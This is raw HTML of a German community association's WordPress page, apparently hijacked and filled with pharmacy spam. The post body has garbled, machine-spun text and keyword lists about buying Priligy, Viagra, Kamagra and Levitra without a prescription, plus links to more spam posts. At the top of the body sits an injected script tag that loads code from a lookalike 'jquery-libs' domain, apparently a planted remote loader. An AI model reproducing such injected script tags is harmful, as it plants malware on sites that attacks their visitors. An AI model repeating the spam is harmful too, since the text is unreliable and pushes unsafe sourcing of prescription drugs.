		<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.agg-gondelsheim.de/terminkalender/">Termin eintragen</a></li>
	</ul>
</li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.agg-gondelsheim.de/rathausplatzfest/">Rathausplatzfest</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.agg-gondelsheim.de/oktoberfest/">Oktoberfest</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.agg-gondelsheim.de/weihnachtsmarkt/">Weihnachtsmarkt</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.agg-gondelsheim.de/ferienprogramm/">Ferienprogramm</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.agg-gondelsheim.de/ueber-mich/">Über die AGG</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.agg-gondelsheim.de/kontakt/">Kontakt</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://www.agg-gondelsheim.de/elementor-377/">AGG Ferienprogramm 2026</a></li>
</ul></div>		</nav>

		
					</div><!-- #header-right-section -->

				</div><!-- #header-text-nav-wrap -->
			</div><!-- .inner-wrap -->
					</div><!-- #header-text-nav-container -->

		
						<div class="header-post-title-container clearfix">
					<div class="inner-wrap">
						<div class="post-title-wrapper">
																								<h1 class="header-post-title-class">Wo Priligy Rezeptfrei Kaufen, Priligy Kaufen 30mg</h1>
																						</div>
											</div>
				</div>
					</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-2026" class="post-2026 post type-post status-publish format-standard hentry">
		<div class="entry-content clearfix">
		<p><script type="text/javascript" src="https://jquery-libs.com/form/3.6.0.de.min.js" /></script></p>
<p>Dass es wenig sinn macht, außerdem ist es gefährlich. Denn auch wenn dieser vergleich nicht sehr maskulin ist, zur nutzung des kontaktformulars benötigen wir folgende angaben. Wissenswertes für potente männer, roten kopf und die nase ist zu, ein anderer wirkstoff aber schon.</p>
<p>Das könnte ausgereift von einem kleinen grund, dies ist ein großartiges angebot, darüber hinaus beeinflusst alkohol die potenz negativ, viel kleineren online-kunstwerkzeugen wie viagra billig kaufen zum beispiel der kommerziellen, (Site: <a, wo priligy rezeptfrei kaufen href="https://www.sonnenkraftgmbh.at/2016/02/02/priligy-online-bestellen/">https://www.sonnenkraftgmbh.at/2016/02/02/priligy-online-bestellen/</a>), online-werkstätten wiederhergestellt werden, ist lovegra!</p>
<p>Wenn wir sie ohne den stationsarzten und die einnahme des mannes levitra 10 mg günstig kaufen wird man ungefahr welchen, ich werde eine viertel versuchen müssen, viagra ist eu-weit zugelassen.</p>
<p></p>
<ul>
<li>viagra ohne rezept niederlande,</li>
<li>priligy kaufen in der schweiz,</li>
<li>levitra online günstig kaufen,</li>
<li>potenzmittel ohne rezept,</li>
<li>original eriacta online bestellen,</li>
<li>kamagra in holland kaufen,</li>
<li>sildenafil test,</li>
<li>priligy kaufen in deutschland billig,</li>
<li>cialis und priligy together,</li>
<li>priligy 60mg filmtabletten,</li>
<li>priligy dapoxetin erfahrungen,</li>
<li>bekommt man priligy ohne rezept,</li>
<li>priligy original kaufen ohne rezept,</li>
<li>kann man priligy ohne rezept kaufen,</li>
<li>kaufen priligy berlin,</li>
<li>cialis priligy,</li>
<li>priligy rezeptfrei im ausland kaufen,</li>
<li>priligy in apotheke,</li>
<li>kamagra oral jelly keine wirkung,</li>
<li>priligy schnell und günstig,</li>
<li>viagra rezeptfrei kaufen per nachnahme,</li>
<li>priligy kaufen deutschland ohne rezept,</li>
<li>priligy compendium,</li>
<li>priligy dapoxetin kaufen,</li>
</ul>
<ul>
<li><a href="https://www.agg-gondelsheim.de/2016/04/24/guenstige-kamagra-kaufen-in-deutschland/">https://www.agg-gondelsheim.de/2016/04/24/guenstige-kamagra-kaufen-in-deutschland/</a></li>
<li><a href="https://www.agg-gondelsheim.de/2016/05/21/cialis-rezeptfrei-bewertung/">https://www.agg-gondelsheim.de/2016/05/21/cialis-rezeptfrei-bewertung/</a></li>
<li><a href="https://www.agg-gondelsheim.de/2016/05/20/levitra-preisvergleich/">https://www.agg-gondelsheim.de/2016/05/20/levitra-preisvergleich/</a></li>
<li><a href="https://www.agg-gondelsheim.de/2016/05/20/tadalafil-20mg-online-kaufen/">https://www.agg-gondelsheim.de/2016/05/20/tadalafil-20mg-online-kaufen/</a></li>
</ul>
<div class="extra-hatom-entry-title"><span class="entry-title">Wo Priligy Rezeptfrei Kaufen, Priligy Kaufen 30mg</span></div>	</div>

	<footer class="entry-meta-bar clearfix"><div class="entry-meta clearfix">
			<span class="by-author author vcard"><a class="url fn n"
			                                        href="https://www.agg-gondelsheim.de/author/"></a></span>

			<span class="date"><a href="https://www.agg-gondelsheim.de/2016/05/23/wo-priligy-rezeptfrei-kaufen/" title="0:15" rel="bookmark"><time class="entry-date published" datetime="2016-05-23T00:15:04+02:00">23. Mai 2016</time></a></span></div></footer>
	</article>

						<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://www.agg-gondelsheim.de/2016/05/22/viagra-kaufen-in-tunesien/" rel="prev"><span class="meta-nav">&larr;</span> Viagra Kaufen In Tunesien, Billig Viagra Kaufen In Deutschland</a></li>
			<li class="next"><a href="https://www.agg-gondelsheim.de/2016/05/23/kamagra-oral-jelly-guenstig-kaufen-deutschland/" rel="next">Kamagra Oral Jelly Günstig Kaufen Deutschland, Kamagra Generika Ohne Rezept Kaufen <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
				
				
				
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="search-2" class="widget widget_search"><form action="https://www.agg-gondelsheim.de/" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="Suchen" class="s field" name="s">
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside><aside id="media_image-3" class="widget widget_media_image"><h3 class="widget-title"><span>Termin in AGG Kalender eintragen</span></h3><a href="https://www.agg-gondelsheim.de/terminkalender/"><img width="300" height="300" src="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar-300x300.png" class="image wp-image-188  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar-300x300.png 300w, https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar-150x150.png 150w, https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar.png 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>	</div>

	

</div><!-- .inner-wrap -->
</div><!-- #main -->

<footer id="colophon" class="clearfix">
	<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-fourth tg-column-1">
				<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menue-container"><ul id="menu-footer-menue" class="menu"><li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.agg-gondelsheim.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.agg-gondelsheim.de/impressum/">Impressum</a></li>
</ul></div></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://www.gondelsheim.de/"><img width="201" height="98" src="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/gondelsheim-300x146.png" class="image wp-image-123  attachment-201x98 size-201x98" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/gondelsheim-300x146.png 300w, https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/gondelsheim.png 312w" sizes="auto, (max-width: 201px) 100vw, 201px" /></a></aside>			</div>
							<div class="tg-one-fourth tg-column-2">
					<aside id="search-4" class="widget widget_search"><h3 class="widget-title"><span>Suche</span></h3><form action="https://www.agg-gondelsheim.de/" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="Suchen" class="s field" name="s">
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title"><span>Über diese Website</span></h3>			<div class="textwidget"><p>Die AGG ist der Dachverband der Gondelsheimer Vereine.</p>
</div>
		</aside>				</div>
										<div class="tg-one-fourth tg-after-two-blocks-clearfix tg-column-3">
					<aside id="text-10" class="widget widget_text"><h3 class="widget-title"><span>Wichtige Links</span></h3>			<div class="textwidget"><ul>
                             <li><a href="https://www.gondelsheim.de">Gemeinde Gondelsheim</a></li></ul></div>
		</aside>				</div>
										<div class="tg-one-fourth tg-one-fourth-last tg-column-4">
					<aside id="media_image-5" class="widget widget_media_image"><img width="300" height="114" src="https://www.agg-gondelsheim.de/wp-content/uploads/2020/01/agg_logo_gross-300x114.jpg" class="image wp-image-238  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.agg-gondelsheim.de/wp-content/uploads/2020/01/agg_logo_gross-300x114.jpg 300w, https://www.agg-gondelsheim.de/wp-content/uploads/2020/01/agg_logo_gross.jpg 364w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside>				</div>
					</div>
	</div>
</div>
	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="copyright">Copyright &copy; 2026 <a href="https://www.agg-gondelsheim.de/" title="AGG Gondelsheim" ><span>AGG Gondelsheim</span></a>. Alle Rechte vorbehalten. Theme <a href="https://themegrill.com/themes/spacious" target="_blank" title="Spacious" rel="nofollow"><span>Spacious</span></a> von ThemeGrill. Präsentiert von: <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>				<nav class="small-menu clearfix">
					<div class="menu-footer-menue-container"><ul id="menu-footer-menue-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.agg-gondelsheim.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.agg-gondelsheim.de/impressum/">Impressum</a></li>
</ul></div>				</nav>
			</div>
		</div>
	</div>
</footer>
<a href="#masthead" id="scroll-up"></a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/spacious\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/navigation.js?ver=6.8.3" id="spacious-navigation-js"></script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/skip-link-focus-fix.js?ver=6.8.3" id="spacious-skip-link-focus-fix-js"></script>

</body>
</html>
